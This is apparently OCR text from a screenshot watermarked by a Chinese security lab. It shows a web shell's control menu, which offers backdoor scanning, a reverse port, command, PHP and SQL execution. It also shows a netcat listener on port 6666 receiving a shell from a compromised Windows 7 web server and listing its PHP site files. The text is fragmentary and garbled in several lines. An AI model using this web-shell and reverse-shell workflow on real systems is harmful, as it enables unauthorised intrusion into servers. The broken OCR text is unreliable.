 件管理 搜索文件 扫描后门 反弹端口 执行命令 执行PHP 执行SQL 系统信息
C:\Windows\System32\cmd.exe - nc.exe -l -p 6666
Microsoft Windows [版本 10.0.18362.418]
(c) 2019 Microsoft Corporation。保留所有权利。
设置
192
cat-1.11>nc.exe -l -p 6666
666
Windows NT EVERSEC-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
------------no job control in this shell (tty)-------------
/tm
/extend/Qcloud/Sms]# dir
Pe
驱动器 D 中的卷没有标签。
卷的序列号是 0008-003A
\extend\Qcloud\Sms 的目录
2018/09/07 22:10 <DIR> .
2018/09/07 22:10 <DIR> ..
2019/06/12 16:11 125,735 Sms.php
2018/09/07 22:10 6,186 SmsSenderUtil.php
2018/09/07 22:10 3,693 SmsSingleSender.php
3 个文件 135,614 字节
2 个目录 142,248,235,008 可用字节[/WWW/extend/Qcloud/Sms]#
水滴安全实验室